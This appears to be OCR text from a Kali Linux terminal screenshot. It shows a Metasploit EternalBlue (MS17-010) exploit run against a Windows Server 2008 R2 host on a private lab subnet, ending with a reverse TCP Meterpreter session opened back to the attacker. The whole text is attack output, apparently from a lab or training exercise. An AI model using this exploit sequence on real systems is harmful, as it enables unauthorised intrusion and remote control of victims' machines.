 kali@kali: ~
File Actions Edit View Help
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.168.131:4444
[*] 192.168.168.136:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.168.136:445   - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x6
[*] 192.168.168.136:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.168.136:445 - The target is vulnerable.
[*] 192.168.168.136:445 - Connecting to target for exploitation.
[+] 192.168.168.136:445 - Connection established for exploitation.
[+] 192.168.168.136:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.168.136:445 - CORE raw buffer dump (51 bytes)
[*] 192.168.168.136:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 192.168.168.136:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 192.168.168.136:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 192.168.168.136:445 - 0x00000030  6b 20 31                                         k 1
[+] 192.168.168.136:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.168.136:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.168.136:445 - Sending all but last fragment of exploit packet
[*] 192.168.168.136:445 - Starting non-paged pool grooming
[+] 192.168.168.136:445 - Sending SMBv2 buffers
[+] 192.168.168.136:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.168.136:445 - Sending final SMBv2 buffers.
[*] 192.168.168.136:445 - Sending last fragment of exploit packet!
[*] 192.168.168.136:445 - Receiving response from exploit packet
[+] 192.168.168.136:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.168.136:445 - Sending egg to corrupted connection.
[*] 192.168.168.136:445 - Triggering free of corrupted buffer.
[*] Sending stage (200774 bytes) to 192.168.168.136
[*] Meterpreter session 2 opened (192.168.168.131:4444 → 192.168.168.136:49158) at 2023-04-28 04:06:47 -0400
[+] 192.168.168.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.168.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.168.136:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
KALI LINUX
"the quieter you become, the more you are able to h
meterpreter >